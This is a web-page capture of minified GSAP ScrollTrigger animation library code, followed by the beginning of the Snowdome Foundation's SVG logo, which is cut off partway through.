tt("scroller-end",xe,xt,_t,p,0,d),k=d["offset"+_t.op.d2];var Ut=D(w(xt,"content")||xt);c=this.markerStart=tt("start",xe,Ut,_t,p,k,0,pt),h=this.markerEnd=tt("end",xe,Ut,_t,p,k,0,pt),pt&&(oe=F.quickSetter([c,h],_t.a,Re)),At||y.length&&!0===w(xt,"fixedMarkers")||(ue=We(le=Et?q:xt).position,le.style.position="absolute"===ue||"fixed"===ue?ue:"relative",F.set([d,f],{force3D:!0}),N=F.quickSetter(d,_t.a,Re),L=F.quickSetter(f,_t.a,Re))}if(pt){var $t=pt.vars.onUpdate,Vt=pt.vars.onUpdateParams;pt.eventCallback("onUpdate",function(){Ft.update(0,0,1),$t&&$t.apply(Vt||[])})}Ft.previous=function(){return nt[nt.indexOf(Ft)-1]},Ft.next=function(){return nt[nt.indexOf(Ft)+1]},Ft.revert=function(e,t){if(!t)return Ft.kill(!0);var n=!1!==e||!Ft.enabled,s=K;n!==Ft.isReverted&&(n&&(te=Math.max(Bt(),Ft.scroll.rec||0),ee=Ft.progress,se=i&&i.progress()),c&&[c,h,d,f].forEach(function(e){return e.style.display=n?"none":"block"}),n&&(K=1,Ft.update(n)),Ye&&(n?function(e,t,i){St(i);var n=e._gsap;if(n.spacerIsNative)St(n.spacerState);else if(e._gsap.swappedIn){var s=t.parentNode;s&&(s.insertBefore(e,t),s.removeChild(t))}e._gsap.swappedIn=!1}(Ye,x,g):(!dt||!Ft.isActive)&&Tt(Ye,x,We(Ye),M)),n||Ft.update(n),K=s,Ft.isReverted=n)},Ft.refresh=function(s,o){if(!K&&Ft.enabled||o)if(Ye&&s&&be)Xe(e,"scrollEnd",ht);else{!pe&&jt&&jt(Ft),K=1,qt=ye(),n.tween&&(n.tween.kill(),n.tween=0),U&&U.pause(),Je&&i&&i.revert({kill:!1}).invalidate(),Ft.isReverted||Ft.revert(!0,!0),Ft._subPinOffset=!1;for(var p,v,y,w,k,E,O,N,L,H,j=zt(),z=Rt(),R=pt?pt.duration():Ae(xt,_t),W=0,B=0,$=t.end,V=t.endTrigger||Ie,Y=t.start||(0!==t.start&&Ie?Ye?"0 0":"0 100%":0),X=Ft.pinnedContainer=t.pinnedContainer&&D(t.pinnedContainer),Q=Ie&&Math.max(0,nt.indexOf(Ft))||0,G=Q;G--;)(E=nt[G]).end||E.refresh(0,1)||(K=1),!(O=E.pin)||O!==Ie&&O!==Ye||E.isReverted||(H||(H=[]),H.unshift(E),E.revert(!0,!0)),E!==nt[G]&&(Q--,G--);for(Me(Y)&&(Y=Y(Ft)),l=Dt(Y,Ie,j,_t,Bt(),c,d,Ft,z,Ht,At,R,pt)||(Ye?-.001:0),Me($)&&($=$(Ft)),Oe($)&&!$.indexOf("+=")&&(~$.indexOf(" ")?$=(Oe(Y)?Y.split(" ")[0]:"")+$:(W=et($.substr(2),j),$=Oe(Y)?Y:l+W,V=Ie)),u=Math.max(l,Dt($||(V?"100% 0":R),V,j,_t,Bt()+W,h,f,Ft,z,Ht,At,R,pt))||-.001,m=u-l||(l-=.01)&&.001,W=0,G=Q;G--;)(O=(E=nt[G]).pin)&&E.start-E._pinPush<=l&&!pt&&E.end>0&&(p=E.end-E.start,(O===Ie&&E.start-E._pinPush<l||O===X)&&!Ne(Y)&&(W+=p*(1-E.progress)),O===Ye&&(B+=p));if(l+=W,u+=W,Ft._pinPush=B,c&&W&&((p={})[_t.a]="+="+W,X&&(p[_t.p]="-="+Bt()),F.set([c,h],p)),Ye)p=We(Ye),w=_t===P,y=Bt(),S=parseFloat(T(_t.a))+B,!R&&u>1&&((Et?q:xt).style["overflow-"+_t.a]="scroll"),Tt(Ye,x,p),b=Ct(Ye),v=Be(Ye,!0),N=At&&A(xt,w?C:P)(),Qe&&((M=[Qe+_t.os2,m+B+Re]).t=x,(G=Qe===ze?Ue(Ye,_t)+m+B:0)&&M.push(_t.d,G+Re),St(M),X&&nt.forEach(function(e){e.pin===X&&!1!==e.vars.pinSpacing&&(e._subPinOffset=!0)}),At&&Bt(te)),At&&((k={top:v.top+(w?y-l:N)+Re,left:v.left+(w?N:y-l)+Re,boxSizing:"border-box",position:"fixed"}).width=k.maxWidth=Math.ceil(v.width)+Re,k.height=k.maxHeight=Math.ceil(v.height)+Re,k.margin=k.marginTop=k.marginRight=k.marginBottom=k.marginLeft="0",k.padding=p.padding,k.paddingTop=p.paddingTop,k.paddingRight=p.paddingRight,k.paddingBottom=p.paddingBottom,k.paddingLeft=p.paddingLeft,_=function(e,t,i){for(var n,s=[],o=e.length,r=i?8:0;r<o;r+=2)n=e[r],s.push(n,n in t?t[n]:e[r+1]);return s.t=e.t,s}(g,k,dt),pe&&Bt(0)),i?(L=i._initted,ne(1),i.render(i.duration(),!0,!0),I=T(_t.a)-S+m+B,m!==I&&At&&_.splice(_.length-2,2),i.render(0,!0,!0),L||i.invalidate(!0),i.parent||i.totalTime(i.totalTime()),ne(0)):I=m;else if(Ie&&Bt()&&!pt)for(v=Ie.parentNode;v&&v!==q;)v._pinOffset&&(l-=v._pinOffset,u-=v._pinOffset),v=v.parentNode;H&&H.forEach(function(e){return e.revert(!1,!0)}),Ft.start=l,Ft.end=u,r=a=pe?te:Bt(),pt||pe||(r<te&&Bt(te),Ft.scroll.rec=0),Ft.revert(!1,!0),J&&(Wt=-1,Ft.isActive&&Bt(l+m*ee),J.restart(!0)),K=0,i&&wt&&(i._initted||se)&&i.progress()!==se&&i.progress(se,!0).render(i.time(),!0,!0),(ee!==Ft.progress||pt)&&(i&&!wt&&i.totalProgress(ee,!0),Ft.progress=(r-l)/m===ee?0:ee),Ye&&Qe&&(x._pinOffset=Math.round(Ft.progress*I)),Se&&!pe&&Se(Ft)}},Ft.getVelocity=function(){return(Bt()-a)/(ye()-Y)*1e3||0},Ft.endAnimation=function(){He(Ft.callbackAnimation),i&&(U?U.progress(1):i.paused()?wt||He(i,Ft.direction<0,1):He(i,i.reversed()))},Ft.labelToScroll=function(e){return i&&i.labels&&(l||Ft.refresh()||l)+i.labels[e]/i.duration()*m||0},Ft.getTrailing=function(e){var t=nt.indexOf(Ft),i=Ft.direction>0?nt.slice(0,t).reverse():nt.slice(t+1);return(Oe(e)?i.filter(function(t){return t.vars.preventOverlaps===e}):i).filter(function(e){return Ft.direction>0?e.end<=l:e.start>=u})},Ft.update=function(e,t,s){if(!pt||s||e){var o,c,h,f,p,g,v,y=pe?te:Ft.scroll(),w=e?0:(y-l)/m,k=w<0?0:w>1?1:w||0,T=Ft.progress;if(t&&(a=r,r=pt?Bt():y,ct&&(B=j,j=i&&!wt?i.totalProgress():k)),it&&!k&&Ye&&!K&&!ve&&be&&l<y+(y-a)/(ye()-Y)*it&&(k=1e-4),k!==T&&Ft.enabled){if(f=(p=(o=Ft.isActive=!!k&&k<1)!==(!!T&&T<1))||!!k!=!!T,Ft.direction=k>T?1:-1,Ft.progress=k,f&&!K&&(c=k&&!T?0:1===k?1:1===T?2:3,wt&&(h=!p&&"none"!==Nt[c+1]&&Nt[c+1]||Nt[c],v=i&&("complete"===h||"reset"===h||h in i))),gt&&(p||v)&&(v||Ce||!i)&&(Me(gt)?gt(Ft):Ft.getTrailing(gt).forEach(function(e){return e.endAnimation()})),wt||(!U||K||ve?i&&i.totalProgress(k,!!K):((pt||ge&&ge!==Ft)&&U.render(U._dp._time-U._start),U.resetTo?U.resetTo("totalProgress",k,i._tTime/i._tDur):(U.vars.totalProgress=k,U.invalidate().restart()))),Ye)if(e&&Qe&&(x.style[Qe+_t.os2]=O),At){if(f){if(g=!e&&k>T&&u+1>y&&y+1>=Ae(xt,_t),dt)if(e||!o&&!g)It(Ye,x);else{var C=Be(Ye,!0),D=y-l;It(Ye,q,C.top+(_t===P?D:0)+Re,C.left+(_t===P?0:D)+Re)}St(o||g?_:b),I!==m&&k<1&&o||E(S+(1!==k||g?0:I))}}else E(Ee(S+I*k));ct&&!n.tween&&!K&&!ve&&J.restart(!0),_e&&(p||ut&&k&&(k<1||!de))&&$(_e.targets).forEach(function(e){return e.classList[o||ut?"add":"remove"](_e.className)}),fe&&!wt&&!e&&fe(Ft),f&&!K?(wt&&(v&&("complete"===h?i.pause().totalProgress(1):"reset"===h?i.restart(!0).pause():"restart"===h?i.restart(!0):i[h]()),fe&&fe(Ft)),!p&&de||(ke&&p&&Fe(Ft,ke),Mt[c]&&Fe(Ft,Mt[c]),ut&&(1===k?Ft.kill(!1,1):Mt[c]=0),p||Mt[c=1===k?1:3]&&Fe(Ft,Mt[c])),mt&&!o&&Math.abs(Ft.getVelocity())>(Ne(mt)?mt:2500)&&(He(Ft.callbackAnimation),U?U.progress(1):He(i,"reverse"===h?1:!k,1))):wt&&fe&&!K&&fe(Ft)}if(L){var A=pt?y/pt.duration()*(pt._caScrollDist||0):y;N(A+(d._isFlipped?1:0)),L(A)}oe&&oe(-y/pt.duration()*(pt._caScrollDist||0))}},Ft.enable=function(t,i){Ft.enabled||(Ft.enabled=!0,Xe(xt,"resize",lt),Xe(Et?R:xt,"scroll",rt),jt&&Xe(e,"refreshInit",jt),!1!==t&&(Ft.progress=ee=0,r=a=Wt=Bt()),!1!==i&&Ft.refresh())},Ft.getTween=function(e){return e&&n?n.tween:U},Ft.setPositions=function(e,t){Ye&&(S+=e-l,I+=t-e-m,Qe===ze&&Ft.adjustPinSpacing(t-e-m)),Ft.start=l=e,Ft.end=u=t,m=t-e,Ft.update()},Ft.adjustPinSpacing=function(e){if(M){var t=M.indexOf(_t.d)+1;M[t]=parseFloat(M[t])+e+Re,M[1]=parseFloat(M[1])+e+Re,St(M)}},Ft.disable=function(t,i){if(Ft.enabled&&(!1!==t&&Ft.revert(!0,!0),Ft.enabled=Ft.isActive=!1,i||U&&U.pause(),te=0,s&&(s.uncache=1),jt&&Ke(e,"refreshInit",jt),J&&(J.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!Et)){for(var o=nt.length;o--;)if(nt[o].scroller===xt&&nt[o]!==Ft)return;Ke(xt,"resize",lt),Ke(xt,"scroll",rt)}},Ft.kill=function(e,n){Ft.disable(e,n),U&&!n&&U.kill(),xe&&delete st[xe];var o=nt.indexOf(Ft);o>=0&&nt.splice(o,1),o===Z&&bt>0&&Z--,o=0,nt.forEach(function(e){return e.scroller===Ft.scroller&&(o=1)}),o||pe||(Ft.scroll.rec=0),i&&(i.scrollTrigger=null,e&&i.revert({kill:!1}),n||i.kill()),c&&[c,h,d,f].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),ge===Ft&&(ge=0),Ye&&(s&&(s.uncache=1),o=0,nt.forEach(function(e){return e.pin===Ye&&o++}),o||(s.spacer=0)),t.onKill&&t.onKill(Ft)},Ft.enable(!1,!1),re&&re(Ft),i&&i.add&&!m?F.delayedCall(.01,function(){return l||u||Ft.refresh()})&&(m=.01)&&(l=u=0):Ft.refresh(),Ye&&function(){if(me!==vt){var e=me=vt;requestAnimationFrame(function(){return e===vt&&yt(!0)})}}()}else this.update=this.refresh=this.kill=Te},e.register=function(t){return j||(F=t||Ce(),Se()&&window.document&&e.enable(),j=we),j},e.defaults=function(e){if(e)for(var t in e)Ze[t]=e[t];return Ze},e.disable=function(e,t){we=0,nt.forEach(function(i){return i[t?"kill":"disable"](e)}),Ke(z,"wheel",rt),Ke(R,"scroll",rt),clearInterval(X),Ke(R,"touchcancel",Te),Ke(q,"touchstart",Te),Ye(Ke,R,"pointerdown,touchstart,mousedown",xe),Ye(Ke,R,"pointerup,touchend,mouseup",ke),U.kill(),Ie(Ke);for(var i=0;i<v.length;i+=3)Qe(Ke,v[i],v[i+1]),Qe(Ke,v[i],v[i+2])},e.enable=function(){if(z=window,R=document,W=R.documentElement,q=R.body,F&&($=F.utils.toArray,V=F.utils.clamp,ce=F.core.context||Te,ne=F.core.suppressOverwrites||Te,he=z.history.scrollRestoration||"auto",F.core.globals("ScrollTrigger",e),q)){we=1,H.register(F),e.isTouch=H.isTouch,ue=H.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),Xe(z,"wheel",rt),B=[z,R,W,q],F.matchMedia&&(e.matchMedia=function(e){var t,i=F.matchMedia();for(t in e)i.add(t,e[t]);return i},F.addEventListener("matchMediaInit",function(){return mt()}),F.addEventListener("matchMediaRevert",function(){return pt()}),F.addEventListener("matchMedia",function(){yt(0,1),dt("matchMedia")}),F.matchMedia("(orientation: portrait)",function(){return at(),at})),at(),Xe(R,"scroll",rt);var t,i,n=q.style,s=n.borderTopStyle,o=F.core.Animation.prototype;for(o.revert||Object.defineProperty(o,"revert",{value:function(){return this.time(-.01,!0)}}),n.borderTopStyle="solid",t=Be(q),P.m=Math.round(t.top+P.sc())||0,C.m=Math.round(t.left+C.sc())||0,s?n.borderTopStyle=s:n.removeProperty("border-top-style"),X=setInterval(ot,250),F.delayedCall(.5,function(){return ve=0}),Xe(R,"touchcancel",Te),Xe(q,"touchstart",Te),Ye(Xe,R,"pointerdown,touchstart,mousedown",xe),Ye(Xe,R,"pointerup,touchend,mouseup",ke),G=F.utils.checkPrefix("transform"),kt.push(G),j=ye(),U=F.delayedCall(.2,yt).pause(),te=[R,"visibilitychange",function(){var e=z.innerWidth,t=z.innerHeight;R.hidden?(J=e,ee=t):J===e&&ee===t||lt()},R,"DOMContentLoaded",yt,z,"load",yt,z,"resize",lt],Ie(Xe),nt.forEach(function(e){return e.enable(0,1)}),i=0;i<v.length;i+=3)Qe(Ke,v[i],v[i+1]),Qe(Ke,v[i],v[i+2])}},e.config=function(t){"limitCallbacks"in t&&(de=!!t.limitCallbacks);var i=t.syncInterval;i&&clearInterval(X)||(X=i)&&setInterval(ot,i),"ignoreMobileResize"in t&&(re=1===e.isTouch&&t.ignoreMobileResize),"autoRefreshEvents"in t&&(Ie(Ke)||Ie(Xe,t.autoRefreshEvents||"none"),se=-1===(t.autoRefreshEvents+"").indexOf("resize"))},e.scrollerProxy=function(e,t){var i=D(e),n=v.indexOf(i),s=Pe(i);~n&&v.splice(n,s?6:2),t&&(s?y.unshift(z,t,q,t,W,t):y.unshift(i,t))},e.clearMatchMedia=function(e){nt.forEach(function(t){return t._ctx&&t._ctx.query===e&&t._ctx.kill(!0,!0)})},e.isInViewport=function(e,t,i){var n=(Oe(e)?D(e):e).getBoundingClientRect(),s=n[i?"width":"height"]*t||0;return i?n.right-s>0&&n.left+s<z.innerWidth:n.bottom-s>0&&n.top+s<z.innerHeight},e.positionInViewport=function(e,t,i){Oe(e)&&(e=D(e));var n=e.getBoundingClientRect(),s=n[i?"width":"height"],o=null==t?s/2:t in Je?Je[t]*s:~t.indexOf("%")?parseFloat(t)*s/100:parseFloat(t)||0;return i?(n.left+o)/z.innerWidth:(n.top+o)/z.innerHeight},e.killAll=function(e){if(nt.forEach(function(e){return"ScrollSmoother"!==e.vars.id&&e.kill()}),!0!==e){var t=ut.killAll||[];ut={},t.forEach(function(e){return e()})}},e}();Mt.version="3.11.3",Mt.saveStyles=function(e){return e?$(e).forEach(function(e){if(e&&e.style){var t=ft.indexOf(e);t>=0&&ft.splice(t,5),ft.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),F.core.getCache(e),ce())}}):ft},Mt.revert=function(e,t){return mt(!e,t)},Mt.create=function(e,t){return new Mt(e,t)},Mt.refresh=function(e){return e?lt():(j||Mt.register())&&yt(!0)},Mt.update=wt,Mt.clearScrollMemory=gt,Mt.maxScroll=function(e,t){return Ae(e,t?C:P)},Mt.getScrollFunc=function(e,t){return A(D(e),t?C:P)},Mt.getById=function(e){return st[e]},Mt.getAll=function(){return nt.filter(function(e){return"ScrollSmoother"!==e.vars.id})},Mt.isScrolling=function(){return!!be},Mt.snapDirectional=Ve,Mt.addEventListener=function(e,t){var i=ut[e]||(ut[e]=[]);~i.indexOf(t)||i.push(t)},Mt.removeEventListener=function(e,t){var i=ut[e],n=i&&i.indexOf(t);n>=0&&i.splice(n,1)},Mt.batch=function(e,t){var i,n=[],s={},o=t.interval||.016,r=t.batchMax||1e9,a=function(e,t){var i=[],n=[],s=F.delayedCall(o,function(){t(i,n),i=[],n=[]}).pause();return function(e){i.length||s.restart(!0),i.push(e.trigger),n.push(e),r<=i.length&&s.progress(1)}};for(i in t)s[i]="on"===i.substr(0,2)&&Me(t[i])&&"onRefreshInit"!==i?a(0,t[i]):t[i];return Me(r)&&(r=r(),Xe(Mt,"refresh",function(){return r=t.batchMax()})),$(e).forEach(function(e){var t={};for(i in s)t[i]=s[i];t.trigger=e,n.push(Mt.create(t))}),n};var Nt,Lt=function(e,t,i,n){return t>n?e(n):t<0&&e(0),i>n?(n-t)/(i-t):i<0?t/(t-i):1},Ht=function e(t,i){!0===i?t.style.removeProperty("touch-action"):t.style.touchAction=!0===i?"auto":i?"pan-"+i+(H.isTouch?" pinch-zoom":""):"none",t===W&&e(q,i)},Ft={auto:1,scroll:1},jt=function(e){var t,i=e.event,n=e.target,s=e.axis,o=(i.changedTouches?i.changedTouches[0]:i).target,r=o._gsap||F.core.getCache(o),a=ye();if(!r._isScrollT||a-r._isScrollT>2e3){for(;o&&o.scrollHeight<=o.clientHeight;)o=o.parentNode;r._isScroll=o&&!Pe(o)&&o!==n&&(Ft[(t=We(o)).overflowY]||Ft[t.overflowX]),r._isScrollT=a}(r._isScroll||"x"===s)&&(i.stopPropagation(),i._gsapAllow=!0)},zt=function(e,t,i,n){return H.create({target:e,capture:!0,debounce:!1,lockAxis:!0,type:t,onWheel:n=n&&jt,onPress:n,onDrag:n,onScroll:n,onEnable:function(){return i&&Xe(R,H.eventTypes[0],Wt,!1,!0)},onDisable:function(){return Ke(R,H.eventTypes[0],Wt,!0)}})},Rt=/(input|label|select|textarea)/i,Wt=function(e){var t=Rt.test(e.target.tagName);(t||Nt)&&(e._gsapAllow=!0,Nt=t)},qt=function(e){Le(e)||(e={}),e.preventDefault=e.isNormalizer=e.allowClicks=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var t,i,n,s,o,r,a,l,u=e,c=u.normalizeScrollX,h=u.momentum,d=u.allowNestedScroll,f=D(e.target)||W,p=F.core.globals().ScrollSmoother,m=p&&p.get(),g=ue&&(e.content&&D(e.content)||m&&!1!==e.content&&!m.smooth()&&m.content()),y=A(f,P),_=A(f,C),b=1,w=(H.isTouch&&z.visualViewport?z.visualViewport.scale*z.visualViewport.width:z.outerWidth)/z.innerWidth,x=0,k=Me(h)?function(){return h(t)}:function(){return h||2.8},T=zt(f,e.type,!0,d),E=function(){return s=!1},S=Te,I=Te,O=function(){i=Ae(f,P),I=V(ue?1:0,i),c&&(S=V(0,Ae(f,C))),n=vt},M=function(){g._gsap.y=Ee(parseFloat(g._gsap.y)+y.offset)+"px",g.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(g._gsap.y)+", 0, 1)",y.offset=y.cacheID=0},N=function(){O(),o.isActive()&&o.vars.scrollY>i&&(y()>i?o.progress(1)&&y(i):o.resetTo("scrollY",i))};return g&&F.set(g,{y:"+=0"}),e.ignoreCheck=function(e){return ue&&"touchmove"===e.type&&function(){if(s){requestAnimationFrame(E);var e=Ee(t.deltaY/2),i=I(y.v-e);if(g&&i!==y.v+y.offset){y.offset=i-y.v;var n=Ee((parseFloat(g&&g._gsap.y)||0)-y.offset);g.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+n+", 0, 1)",g._gsap.y=n+"px",y.cacheID=v.cache,wt()}return!0}y.offset&&M(),s=!0}()||b>1.05&&"touchstart"!==e.type||t.isGesturing||e.touches&&e.touches.length>1},e.onPress=function(){var e=b;b=Ee((z.visualViewport&&z.visualViewport.scale||1)/w),o.pause(),e!==b&&Ht(f,b>1.01||!c&&"x"),r=_(),a=y(),O(),n=vt},e.onRelease=e.onGestureStart=function(e,t){if(y.offset&&M(),t){v.cache++;var n,s,r=k();c&&(s=(n=_())+.05*r*-e.velocityX/.227,r*=Lt(_,n,s,Ae(f,C)),o.vars.scrollX=S(s)),s=(n=y())+.05*r*-e.velocityY/.227,r*=Lt(y,n,s,Ae(f,P)),o.vars.scrollY=I(s),o.invalidate().duration(r).play(.01),(ue&&o.vars.scrollY>=i||n>=i-1)&&F.to({},{onUpdate:N,duration:r})}else l.restart(!0)},e.onWheel=function(){o._ts&&o.pause(),ye()-x>1e3&&(n=0,x=ye())},e.onChange=function(e,t,i,s,o){if(vt!==n&&O(),t&&c&&_(S(s[2]===t?r+(e.startX-e.x):_()+t-s[1])),i){y.offset&&M();var l=o[2]===i,u=l?a+e.startY-e.y:y()+i-o[1],h=I(u);l&&u!==h&&(a+=h-u),y(h)}(i||t)&&wt()},e.onEnable=function(){Ht(f,!c&&"x"),Mt.addEventListener("refresh",N),Xe(z,"resize",N),y.smooth&&(y.target.style.scrollBehavior="auto",y.smooth=_.smooth=!1),T.enable()},e.onDisable=function(){Ht(f,!0),Ke(z,"resize",N),Mt.removeEventListener("refresh",N),T.kill()},e.lockAxis=!1!==e.lockAxis,(t=new H(e)).iOS=ue,ue&&!y()&&y(1),ue&&F.ticker.add(Te),l=t._dc,o=F.to(t,{ease:"power4",paused:!0,scrollX:c?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:l.vars.onComplete}),t};Mt.sort=function(e){return nt.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},Mt.observe=function(e){return new H(e)},Mt.normalizeScroll=function(e){if(void 0===e)return oe;if(!0===e&&oe)return oe.enable();if(!1===e)return oe&&oe.kill();var t=e instanceof H?e:qt(e);return oe&&oe.target===t.target&&oe.kill(),Pe(t.target)&&(oe=t),t},Mt.core={_getVelocityProp:I,_inputObserver:zt,_scrollers:v,_proxies:y,bridge:{ss:function(){be||dt("scrollStart"),be=ye()},ref:function(){return K}}},Ce()&&F.registerPlugin(Mt),e.ScrollTrigger=Mt,e.default=Mt,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete window.default})(t)},function(e,t){},function(e,t,i){"use strict";t.a={init:function(){}}},function(e,t){}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/themes/snowdome-theme/dist/images/snowdome-foundation-logo_d2c16499.svg
body_size: 4818
content:
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 189.25"><defs><linearGradient id="linear-gradient" x1="163.35" y1="179.45" x2="163.35" y2="22.63" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0070ff" stop-opacity="0"/><stop offset="1" stop-color="#0070ff"/></linearGradient><style>.cls-2{stroke-width:0;fill:#fff}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M434.83 30.26c0-6.73-4.36-10.74-10.55-10.74-5.28 0-10.05 4.72-10.05 10.14s3.55 8.23 10.86 10.54c16.24 5.12 22.22 11.14 22.22 23.99s-9.74 22.49-23.03 22.49-22.93-9.44-23.13-23.39h10.96c.1 8.03 4.87 13.45 12.18 13.45s12.08-5.22 12.08-12.55c0-5.42-2.44-8.83-10.45-11.54-18.57-6.22-22.63-12.25-22.63-22.79 0-11.34 9.44-20.28 21-20.28 12.38 0 21.31 7.73 21.51 20.68h-10.96zm61.18 55.01V54.95c0-11.74-4.67-17.27-14-17.27s-14.81 6.73-14.81 17.17v30.42h-10.55V29.65h9.84v5.92h.2c4.16-5.32 9.94-7.43 16.44-7.43 13.5 0 23.44 8.43 23.44 23.79v33.33h-10.55zm51.04 1.4c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.5-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.69 8.83-19.69 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm84.73 47.59L619.9 47.83h-.2l-12.18 37.44h-5.78l-21-55.61H592l12.48 36.14h.2l11.67-36.14h6.9l11.67 36.14h.2l12.38-36.14h11.26l-20.8 55.61h-5.89zm81.18 0v-7.93h-.2c-4.36 6.02-11.67 9.34-19.89 9.34-16.34 0-29.22-12.25-29.22-28.61s12.18-29.91 28.92-29.91c7.61 0 14.81 2.71 19.38 8.33h.2V10.98H723v74.28h-9.74zm-19.58-47.58c-10.76 0-19.18 8.93-19.18 19.88s8.62 19.58 19.18 19.58 19.58-8.63 19.58-19.17c0-11.34-7.71-20.28-19.58-20.28zm69.91 48.98c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.5-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.69 8.83-19.69 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm115.67 47.59V54.15c0-10.54-4.46-16.46-13.29-16.46-9.34 0-13.39 5.12-13.39 16.26v31.32h-10.55V52.95c0-10.94-5.17-15.26-12.78-15.26-9.34 0-13.9 5.42-13.9 16.36v31.22H805.1V29.65h9.74v6.02h.2c4.57-5.32 8.83-7.53 16.13-7.53s14.61 3.51 17.45 9.34c4.06-6.32 9.64-9.34 18.57-9.34 14.61 0 22.93 9.03 22.93 23.39v33.73h-10.55zm31.76-23.29c2.44 9.24 9.84 15.16 18.47 15.16 6.6 0 12.78-3.41 16.03-9.34h10.55c-4.36 11.44-14.92 18.87-26.99 18.87-15.83 0-28.61-13.85-28.61-28.71 0-17.57 13.39-29.81 28.31-29.81 16.54 0 29.12 12.65 29.12 28.61 0 1.71 0 3.31-.3 5.22h-46.57zm36.33-8.03c-.81-9.44-9.23-16.26-18.26-16.26s-17.25 6.73-18.06 16.26h36.33zM405.91 170.19V95.91h37.95v9.94h-26.99v22.29h26.99v9.94h-26.99v32.12h-10.96zm74.07 1.4c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.49-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.68 8.83-19.68 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm81.28 47.59v-6.02h-.2c-2.74 4.72-9.13 7.43-16.54 7.43-12.08 0-23.44-6.42-23.44-26v-31.02h10.55v30.22c0 11.64 4.36 17.27 14 17.27s14.71-6.73 14.71-17.47v-30.02h10.55v55.61h-9.64zm62.5 0v-30.32c0-11.74-4.67-17.27-14-17.27s-14.81 6.73-14.81 17.17v30.42H584.7v-55.61h9.84v5.92h.2c4.16-5.32 9.94-7.43 16.44-7.43 13.5 0 23.44 8.43 23.44 23.79v33.33h-10.55zm70.42 0v-7.93h-.2c-4.36 6.02-11.67 9.34-19.89 9.34-16.34 0-29.22-12.25-29.22-28.61s12.18-29.91 28.92-29.91c7.61 0 14.81 2.71 19.38 8.33h.2v-25.5h10.55v74.28h-9.74zm-19.58-47.58c-10.76 0-19.18 8.93-19.18 19.88s8.62 19.58 19.18 19.58 19.58-8.63 19.58-19.17c0-11.34-7.71-20.28-19.58-20.28zm89.09 47.58v-8.63h-.2c-3.96 6.63-11.06 10.04-19.08 10.04-16.44 0-29.83-12.25-29.83-28.31 0-17.77 12.89-30.22 29.43-30.22 8.22 0 15.12 3.01 19.48 9.34h.2v-7.83h10.55v55.61h-10.55zm.2-27.71c0-10.84-7.91-19.88-19.58-19.88-10.55 0-19.18 8.93-19.18 19.88s8.62 19.58 19.18 19.58 19.58-9.03 19.58-19.58zm25.17 27.71v-46.08h-7.61v-9.54h7.61V95.9h10.55v18.67h9.23v9.54h-9.23v46.08h-10.55zm26.89-62.04V95.9h10.55v12.25h-10.55zm0 62.04v-55.61h10.55v55.61h-10.55zm51.14 1.4c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.5-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.69 8.83-19.69 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm80.47 47.59v-30.32c0-11.74-4.67-17.27-14-17.27s-14.81 6.73-14.81 17.17v30.42H908.8v-55.61h9.84v5.92h.2c4.16-5.32 9.94-7.43 16.44-7.43 13.5 0 23.44 8.43 23.44 23.79v33.33h-10.55z"/><path d="M296.07 71.06l.5-2.05c-3.72-5.26-7.75-10.28-12.06-15.05l-6.67 4.77c-1.72 1.23-2.77 3.03-3.31 5.67l-1.19 5.81c-.46 2.24.88 4.98 2.98 6.12 1.39.75 2.71 1.64 3.93 2.64 1.85 1.52 5.04 1.73 6.97.46l5.54-3.66a7.853 7.853 0 003.32-4.72m-15.77-21.59c-.74-.77-1.49-1.52-2.25-2.28l-.93 4.55 3.18-2.28zm-12.04 30.33a18.507 18.507 0 00-14.01 2.69c-8.58 5.67-10.95 17.26-5.29 25.84 5.66 8.58 17.25 10.95 25.84 5.29 8.58-5.67 10.95-17.26 5.29-25.84-2.74-4.15-6.94-6.98-11.82-7.98m44.35 17.4c-2.64-5.94-5.62-11.68-8.91-17.22l-1.95-.32c-1.97-.32-3.98.1-5.64 1.2l-5.54 3.65c-1.93 1.27-2.99 4.29-2.31 6.59.44 1.51.74 3.07.89 4.65.22 2.38 2.22 4.69 4.47 5.14l6.63 1.36c1.96.41 3.98.05 5.69-.99l6.69-4.06zm3.41 8.28c-.33-.87-.67-1.74-1.01-2.6l-2.95 1.79 3.96.81zM58.37 138.36l3.64-2.2-3.66-2.22a2.762 2.762 0 01-1.33-2.31l-.08-3.84-3.75 2.06c-.83.46-1.84.46-2.66 0l-3.75-2.06-.08 3.82c-.02.95-.52 1.82-1.33 